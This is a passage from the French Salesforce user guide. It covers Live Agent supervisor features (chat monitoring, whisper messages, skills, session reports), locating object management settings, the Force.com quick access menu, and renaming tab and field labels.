

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

Agrandissez le nom de chaque agent pour afficher des informations sur les clients avec lesquels ils discutent.





CONSULTER ÉGALEMENT :

[Statuts de Live Agent](#page-2424-1)

# Liste des statuts de file d'attente

La liste de statuts de la file d'attente dans le panneau du superviseur vous donne accès à des informations en temps réel sur les boutons de chat et les files d'attente de votre organisation.



**Éditions** 

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

#### Rationalisation des ventes et des services avec la console Guide de l'utilisateur | Page Superviseur Live Agent | 4091 **Salesforce**

# Suivi des chats de vos agents

Dans le panneau du superviseur, affichez les chats de vos agents pendant qu'ils aident des clients. Vous pouvez suivre les performances des agents et leur transmettre en temps réel des commentaires pendant qu'ils assistent des clients.

- 1. Dans la liste Statut de l'agent, cliquez sur **De pour développer les informations sur l'agent dont** vous souhaitez suivre la discussion. Si un agent a demandé une assistance, un indicateur rouge s'affiche en regard de son nom ainsi qu'un message privé (à droite), si l'agent en a saisi un.
- **2.** Pour afficher un chat, cliquez sur **Afficher** dans la colonne Action du chat que vous souhaitez suivre.

Le gestionnaire de chat s'ouvre dans la liste Statut de l'agent.

**3.** Pour envoyer un message privé à l'agent pendant qu'il discute avec un client, saisissez un texte dans le champ du message, puis appuyez sur **Entrée**.

L'agent affiche votre message dans le journal de chat, et le message reste invisible pour le client.

Une fois le suivi du chat de votre agent terminé, cliquez de nouveau sur ⊕ pour réduire le gestionnaire de chat.

Pour supprimer un indicateur lorsque l'assistance est terminée, cliquez sur **Baisser l'indicateur**.

CONSULTER ÉGALEMENT : [Liste de statut des agents](#page-2446-0)

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

:

Pour utiliser le panneau du superviseur de Live Agent dans la console Salesforce

**•** Accédez à l'onglet du superviseur de Live Agent dans un profil utilisateur ou un ensemble d'autorisations, puis insérez une application de console Salesforce

Pour visualiser les chats des agents :

**•** Autorisation « Aperçu de l'agent activé » sélectionnée dans votre configuration Live Agent

Pour envoyer des messages murmurés aux agents :

**•** Autorisation « Messages murmurés activés » sélectionnée dans votre configuration Live Agent

# Attribution de compétences à des agents

Attribuez des compétences à vos agents pour refléter l'évolution de l'expertise de votre équipe.

- **1.** Dans Configuration, saisissez *Compétences* dans la case Recherche rapide, puis sélectionnez **Compétences**.
- **2.** Cliquez sur le nom de la compétence que vous souhaitez attribuer.
- **3.** Cliquez sur **Modifier**.
- **4.** Sélectionnez les profils (recommandé) ou des utilisateurs individuels qui disposent de cette compétence.
- **5.** Cliquez sur **Enregistrer**.

Si vous n'avez pas accès à la page Compétences, interrogez votre administrateur Salesforce sur l'activation de cette autorisation. Seul votre administrateur peut créer des compétences.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

Pour attribuer des compétences :

**•** Attribuer des compétences Live Agent aux utilisateurs

# Rapport sur des sessions Live Agent

Obtenez des informations sur les activités de chat de vos agents en créant des rapports sur les sessions de chat Live Agent.

Vous pouvez créer un type de rapport personnalisé pour des sessions de chat Live Agent et l'utiliser pour exécuter des rapports sur les sessions de vos agents à l'aide du générateur de rapport. Ces rapports sur les sessions Live Agent peuvent fournir des informations sur les activités de chat de vos agents, par exemple si votre équipe d'agents peut faire face à toutes les requêtes de chat de vos clients.

- **1.** Créez un type de rapport personnalisé en utilisant les Sessions Live Agent comme objet principal.
- **2.** Créez un rapport Live Agent en utilisant le Générateur de rapport.
- **3.** Personnalisez votre rapport pour inclure les colonnes d'informations de votre choix.
- **4.** Enregistrez ou exécutez le rapport.

CONSULTER ÉGALEMENT :

[Création d'un rapport](#page-3822-0) [Génération d'un rapport](#page-3758-0) [Enregistrements de session Live Agent](#page-2438-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

# Optimisation de Salesforce à l'aide d'outils pointer-cliquer

# Bienvenue aux administrateurs pointer-cliquer de Salesforce

Êtes-vous prêt(e) à dépasser l'administration de base de Salesforce ? Vous souhaitez personnaliser votre organisation, repousser ses limites et améliorer ses fonctionnalités ? Vous pouvez le faire et plus encore sans écrire une seule ligne de code. Votre souris et le goût de la découverte suffisent. L'exploration commence !

À l'intérieur, vous trouverez une multitude de fonctionnalités à utiliser pour élargir votre organisation. Améliorez vos objets, vos données et vos champs, personnalisez la présentation de votre organisation, augmentez vos processus métier, créez des sites Web et même des applications, le tout à l'aide d'outils pointer-cliquer.

# Recherche des paramètres de gestion d'objet

Salesforce permet de personnaliser votre modèle d'objet à l'aide de fonctionnalités telles que des champs personnalisés, des présentations de page et des règles de validation. Selon l'expérience Salesforce que vous avez activée, ces personnalisations se situent dans différentes zones de la Configuration.

#### [Recherche des paramètres de gestion d'objet dans Lightning Experience](#page-4099-0)

Salesforce permet de personnaliser votre modèle d'objet à l'aide de fonctionnalités telles que des champs personnalisés, des présentations de page et des règles de validation. La plupart des objets sont disponibles dans le Gestionnaire d'objet, dans Configuration.

#### [Recherche des paramètres de gestion d'objet dans Salesforce Classic](#page-4101-0)

<span id="page-4099-0"></span>Salesforce permet de personnaliser votre modèle d'objet à l'aide de fonctionnalités telles que des champs personnalisés, des présentations de page et des règles de validation. Selon le type d'objet que vous souhaitez rechercher, ces personnalisations se situent dans différentes zones de la Configuration.

# Recherche des paramètres de gestion d'objet dans Lightning Experience

Salesforce permet de personnaliser votre modèle d'objet à l'aide de fonctionnalités telles que des champs personnalisés, des présentations de page et des règles de validation. La plupart des objets sont disponibles dans le Gestionnaire d'objet, dans Configuration.

#### **Objets standard et objets personnalisés**

personnalisation spécifique.

Un objet standard, par exemple Compte ou Contact, est fourni prêt à l'emploi avec votre organisation Salesforce. Un objet personnalisé est un objet que vous ou un autre administrateur avez créé.

Dans Configuration, saisissez *Gestionnaire d'objet* dans la case Recherche rapide, puis sélectionnez **Gestionnaire d'objet**. Sélectionnez un des objets dans la liste, puis accédez à la section de

## Éditions

Disponible avec : Lightning Experience

Disponible avec : **Toutes** les éditions





Par exemple, pour ajouter un champ personnalisé à l'objet Compte, saisissez *Gestionnaire d'objet* dans la case Recherche rapide, puis sélectionnez **Gestionnaire d'objet**. Sélectionnez ensuite **Compte**, puis accédez à vers Champs et relations.

#### **Autres objects standard**

Certains objets standard ne sont pas hébergés dans le Gestionnaire d'objet. Pour accéder aux paramètres de personnalisation de l'un de ces objets, dans Configuration, saisissez le nom de l'objet dans la case Recherche rapide, puis sélectionnez le paramètre de personnalisation.

Dans Configuration, saisissez le nom de l'objet dans la case Recherche rapide, puis sélectionnez la personnalisation.

Par exemple, pour ajouter un déclencheur à l'objet Groupes, saisissez *Groupe* dans la case Recherche rapide, puis sélectionnez **Déclencheurs de groupe**.

#### **Objets externes**

Un objet externe est semblable à des objets personnalisés, mais il est mappé avec des données stockées hors de votre organisation Salesforce.

Dans Configuration, saisissez *Objets externes* dans la case Recherche rapide, puis sélectionnez **Objets externes**. Sélectionnez ensuite l'un des objets externes de la liste. Accédez ensuite à la section de personnalisation spécifique.

Par exemple, pour ajouter un champ personnalisé à l'objet externe Commandes, saisissez *Objets externes* dans la case Recherche rapide, puis sélectionnez **Objets externes**. Cliquez sur **Commandes**, puis accédez à Champs personnalisés et relations.

#### <span id="page-4101-0"></span>CONSULTER ÉGALEMENT :

[Personnalisation par pointer-cliquer : Fonctionnalités non disponibles dans Lightning Experience](#page-278-0)

# Recherche des paramètres de gestion d'objet dans Salesforce Classic

Salesforce permet de personnaliser votre modèle d'objet à l'aide de fonctionnalités telles que des champs personnalisés, des présentations de page et des règles de validation. Selon le type d'objet que vous souhaitez rechercher, ces personnalisations se situent dans différentes zones de la Configuration.

#### **Objets standard**

Un objet standard, par exemple Compte ou Contact, est fourni prêt à l'emploi avec votre organisation Salesforce.

Dans Configuration, saisissez le nom de l'objet approprié dans la case Recherche rapide, puis sélectionnez la personnalisation spécifique.

Par exemple, pour ajouter un champ personnalisé à l'objet Requête, saisissez *Requête* dans la case Recherche rapide, puis sélectionnez **Champs** sous Requêtes.

#### **Objets personnalisés**

Un objet personnalisé est un objet que vous ou un autre administrateur avez créé.

Dans Configuration, saisissez *Objets* dans la case Recherche rapide, puis sélectionnez **Objets**. Sélectionnez ensuite l'un des objets personnalisés de la liste. Accédez ensuite à la section de personnalisation spécifique.

Par exemple, pour ajouter un champ personnalisé à l'objet Candidatures, saisissez *Objets* dans la case Recherche rapide, puis sélectionnez **Objets**. Cliquez sur **Candidatures**, puis accédez à Champs personnalisés et relations.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

#### **Objets externes**

Un objet externe est semblable à des objets personnalisés, mais il est mappé avec des données stockées hors de votre organisation Salesforce.

Dans Configuration, saisissez *Objets externes* dans la case Recherche rapide, puis sélectionnez **Objets externes**. Sélectionnez ensuite l'un des objets externes de la liste. Accédez ensuite à la section de personnalisation spécifique.

Par exemple, pour ajouter un champ personnalisé à l'objet externe Commandes, saisissez *Objets externes* dans la case Recherche rapide, puis sélectionnez **Objets externes**. Cliquez sur **Commandes**, puis accédez à Champs personnalisés et relations.

# Personnalisation de votre organisation

# Menu d'accès rapide de Force.com

Le menu d'accès rapide Force.com fournit des raccourcis pratiques vers les fonctionnalités de personnalisation.

Lorsque vous travaillez sur des applications ou des objets, utilisez ce menu pour accéder aux fonctionnalités de personnalisation appropriées. Il est disponible dans les pages de vue de liste d'un objet et dans les pages de détail d'un enregistrement.

- Remarque: Si la planification par glisser-déposer est activée dans les vues de liste, le menu d'accès rapide de Force.com n'est pas visible pour les vues de liste dans les comptes, les contacts et les objets personnalisés.
- Pour développer ou réduire le menu, cliquez sur  $\lt$  (ou appuyez sur ALT+;).
- **•** Pour faire défiler la liste du menu, appuyez sur la touche TAB.
- **•** Pour sélectionner une option dans le menu, appuyez sur la touche ENTRÉE.
- **•** Pour supprimer le menu de toutes les pages de vue de liste et d'enregistrements, cliquez sur **Désactiver le menu**.

Pour restaurer le menu d'accès rapide :

- **1.** Depuis vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez la case **Menu d'accès rapide Force.com**.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour afficher le menu d'accès rapide Force.com :

**•** Personnaliser l'application

# Modification de l'apparence de Salesforce

# Renommage des étiquettes d'objet, d'onglet et de champ

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour renommer un onglet et un champ :

**•** Personnaliser l'application

OU

Afficher la configuration

ET

Être désigné comme traducteur

Pour réinitialiser des onglets renommés :

**•** Personnaliser l'application

OU

Afficher la configuration

ET

Être désigné comme traducteur
Vous pouvez renommer la plupart des objets, des champs et des onglets dans Salesforce. Ce simple ajustement permet de continuer à utiliser la terminologie à laquelle vos utilisateurs sont habitués, et facilite la transition vers Salesforce. Notez toutefois que l'aide de Salesforce et la plupart des pages de Configuration affichent toujours les noms d'origine des objets, des champs et des onglets standard.

Par exemple, vous pouvez changer l'étiquette de l'objet « Comptes » et de l'onglet associé « Comptes » en « Sociétés » ou « Clients », et modifier le champ « Nom du compte » en « Nom de la société » ou « Nom du client ». Lorsque vous renommez un objet, un onglet ou un champ, le nouveau nom est affiché dans toutes les pages accessibles à l'utilisateur, dans Salesforce pour Outlook et dans Connect Offline.

Avant de renommer les onglets, les objets, les champs et les autres étiquettes associées, reportez-vous aux [conseils de mise en oeuvre](#page-4106-0) pour les administrateurs.

- **1.** Dans Configuration, saisissez *Renommer les onglets et les étiquettes* dans la case Recherche rapide, puis sélectionnez **Renommer les onglets et les étiquettes**.
- **2.** Sélectionnez votre langue par défaut dans la liste déroulante Sélectionner la langue en haut de la page.

Remarque: En Hébreu, nous recommandons d'éviter de renommer les onglets car les genres variables dans les verbes ne sont pas pris en charge et les verbes risquent de perdre l'accord en genre.

**3.** Cliquez sur **Modifier** en regard de l'onglet à renommer. Cliquez sur **Réinitialiser** pour rétablir le nom d'origine d'un onglet.

Remarque: Vous ne pouvez pas réinitialiser les noms d'onglet d'objets personnalisés.

**4.** Saisissez la nouvelle étiquette de l'onglet au singulier et au pluriel. Si applicable dans la langue utilisée, sélectionnez également Commence par un son vocalique pour les étiquettes qui commencent par une voyelle, afin de permettre à Salesforce d'utiliser l'article approprié (par exemple « le » ou « l' »). Cliquez ensuite sur **Suivant**.

Lorsque vous renommez un onglet ou un objet, vous ne pouvez pas utiliser le nom d'un autre onglet standard, objet personnalisé, objet externe ou onglet personnalisé.

**5.** Saisissez les étiquettes des champs standard et des autres éléments de l'interface utilisateur. Assurez-vous d'entrer un singulier et un pluriel pour chaque étiquette qui l'exige. Sélectionnez Commence par un son vocalique pour les étiquettes qui commencent par une voyelle.

#### **6.** Cliquez sur **Enregistrer**.

Répétez cette procédure pour traduire les étiquettes dans toutes les autres langues utilisées dans votre entreprise.

Conseil: Après avoir renommé un onglet ou un objet, renommez tous les rapports personnalisés, tableaux de bord, profils, ensembles d'autorisations, champs personnalisés et vues de liste qui contiennent le nom d'origine. Vous pouvez modifier les étiquettes à l'aide du [Système de traduction](#page-4169-0). Pour renommer un rapport standard, cliquez sur **Enregistrer sous**, puis enregistrez-le dans un dossier de rapports conçu pour le nouveau nom.

Les autres options de personnalisation d'onglets sont les suivantes :

- **•** Chaque utilisateur peut sélectionner les listes associées et onglets affichés pour sa propre connexion.
- **•** Outre les onglets standard fournis par Salesforce, les utilisateurs peuvent créer de tout nouveaux onglets personnalisés, en fonction de l'édition employée. Pour plus d'informations, reportez-vous à [Définition d'onglets personnalisés](#page-4148-0) à la page 4143.
- **•** Dans les organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, vous pouvez remplacer la page d'accueil d'onglet qui s'affiche lorsqu'un utilisateur clique sur un onglet d'objet standard, personnalisé ou externe. Pour plus d'informations, reportez-vous à [Remplacement de boutons standard et de pages d'accueil d'onglet](#page-5083-0) à la page 5078.

## Éditions

Disponible avec : Salesforce Classic

Les comptes personnels sont disponibles dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Renommage d'étiquettes de compte personnel

Si votre organisation utilise des comptes personnels, vous pouvez renommer les champs standard suivants :



Lorsque vous renommez l'étiquette du champ Compte personnel, l'étiquette renommée s'affiche dans Salesforce comme suit :

- **•** En tant que préfixe pour distinguer les champs d'un compte personnel, tels que Date de naissance et Téléphone (domicile), des champs d'un compte professionnel. Par exemple, le compte personnel : Date de naissance est disponible en tant que colonne de compte dans les rapports d'opportunité.
- **•** Dans le nom du champ et de l'icône Est un compte personnel. Par exemple, si vous renommez le champ Compte personnel en « Consommateur », Est un compte personnel devient Est un consommateur.
- Remarque: Les étiquettes de champ Compte personnel et Compte professionnel sont indépendantes des noms de types d'enregistrement existants.
	- **•** Pour personnaliser les types d'enregistrement comptes personnels, dans les paramètres de gestion d'objet des comptes personnels, rendez-vous dans Types d'enregistrement.
	- **•** Pour personnaliser les types d'enregistrement comptes professionnels, dans les paramètres de gestion d'objet des comptes, rendez-vous dans Types d'enregistrement.

#### CONSULTER ÉGALEMENT :

[Considérations relatives au renommage des étiquettes d'onglets et de champs](#page-4106-0) [Renommer l'onglet Chatter](#page-3237-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## <span id="page-4106-0"></span>Considérations relatives au renommage des étiquettes d'onglets et de champs

Avant de renommer des onglets et des champs standard et personnalisés, apprenez comment ces modifications affectent vos utilisateurs.

- **•** La plupart des onglets et objets standard peuvent être renommés, mais pas tous. Par exemple, l'onglet Prévisions ne peut pas être renommé. Dans Configuration, saisissez *Renommer les onglets et les étiquettes* dans la case Recherche rapide, puis sélectionnez **Renommer les onglets et les étiquettes** pour afficher une liste des onglets et objets que vous pouvez renommer.
- **•** Les étiquettes renommées s'affichent dans toutes les pages utilisateur de Salesforce, y compris Configuration personnelle. Cependant, toutes les pages de la zone Configuration utilisent les étiquettes par défaut d'origine.
- **•** Certains champs standard, tels que Créé par et Dernière modification par, ont été intentionnellement exclus du renommage, car ils renvoient des informations système.
- **•** Après avoir renommé des onglets, des objets ou des champs, vérifiez les autres éléments ci-dessous qui peuvent nécessiter une mise à jour manuelle :
	- **–** Examinez tous les noms de vue de liste. Ces noms continuent à afficher le nom d'objet d'origine si vous ne le modifiez pas manuellement.
	- **–** Examinez les noms et les descriptions de rapport standard des objets que vous avez renommés.
	- **–** Mettez à jour les titres et les descriptions de tous les modèles d'e-mail qui contiennent le nom d'objet ou de champ d'origine.
	- **–** Modifiez manuellement tout autre élément que vous avez personnalisé avec le nom du nouvel objet ou nouveau champ. Par exemple, les champs, les présentations de page et les types d'enregistrement personnalisés peuvent contenir le nom d'onglet ou de champs d'origine.
- **•** Connect Offline, Salesforce App pour Outlook et Salesforce pour Outlook utilisent vos nouveaux noms.
